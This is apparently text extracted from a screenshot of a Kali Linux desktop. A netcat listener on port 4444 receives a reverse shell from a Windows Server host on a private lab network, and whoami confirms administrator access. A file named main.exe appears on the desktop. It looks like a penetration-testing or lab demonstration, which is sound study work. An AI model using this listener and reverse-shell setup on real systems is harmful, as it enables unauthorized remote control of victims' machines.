 1 2 3 4
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.171] from (UNKNOWN) [192.168.1.170] 49833
Microsoft Windows [Version 10.0.20348.1787]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>whoami
whoami
win-o20omfqqu3k\administrator
C:\Users\Administrator\Desktop>whoami
whoami
win-o20omfqqu3k\administrator
C:\Users\Administrator\Desktop>
KALI LIN
"the quieter you become, the more you a
Recycle Bin
main.exe